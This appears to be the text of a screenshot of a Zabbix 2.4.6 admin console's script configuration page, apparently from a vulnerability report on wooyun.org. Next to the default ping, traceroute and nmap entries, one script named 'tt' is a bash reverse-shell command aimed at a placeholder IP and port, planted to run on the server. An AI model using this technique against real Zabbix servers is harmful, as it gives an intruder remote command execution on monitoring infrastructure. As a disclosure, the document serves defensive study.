 ZABBIX
Help | Get support | Print | Profile | Logout
Monitoring Inventory Reports Configuration Administration
Zabbix server
General | Proxies | Authentication | Users | Media types | Scripts | Audit | Queue | Notifications | Installation
Search
History: Latest data » Status of Web monitoring » Latest data » Dashboard » Configuration of scripts
Script updated
CONFIGURATION OF SCRIPTS
Create script
Scripts
Displaying 1 to 4 of 4 found
Name Type Execute on Commands User group Host group Host access
Ping Script Server /bin/ping -c 3 {HOST.CONN} 2>&1 All All Read
Traceroute Script Server /usr/bin/traceroute {HOST.CONN} 2>&1 All All Read
tt Script Server bash -i >& /dev/tcp/your ip/your port 0>&1 All All Read
Detect operating system Script Server sudo /usr/bin/nmap -O {HOST.CONN} 2>&1 Zabbix administrators All Read
Delete selected Go (0)
Zabbix 2.4.6 Copyright 2001-2015 by Zabbix SIA | Connected as 'Admin'
www.wooyun.org